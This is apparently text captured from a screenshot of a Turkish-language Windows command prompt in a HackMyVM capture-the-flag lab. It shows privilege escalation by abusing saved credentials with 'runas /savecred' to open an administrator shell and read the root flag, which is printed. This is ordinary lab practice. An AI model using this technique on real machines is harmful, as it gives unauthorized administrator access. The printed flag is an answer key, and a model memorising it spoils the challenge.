 runas
Komut İstemi
Microsoft Windows [Sürüm 6.1.7601]
Telif Hakkı (c) 2009 Microsoft Corporation. Tüm hakları saklıdır.
C:\Users\runas>runas /savecred /user:administrator cmd
cmd,  "RUNAS-PC\administrator" kullanıcısı olarak başlatılmaya çalışılıyor
C:\Users\runas>
Yönetici: cmd (RUNAS-PC\administrator olarak çalışıyor)
Microsoft Windows [Sürüm 6.1.7601]
Telif Hakkı (c) 2009 Microsoft Corporation. Tüm hakları saklıdır.
C:\Windows\system32>whoami
runas-pc\administrator
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type root.txt
HMV{Username_Is_My_Hint}
c:\Users\Administrator\Desktop>_
Başlat
FR
17:24
20.06.2025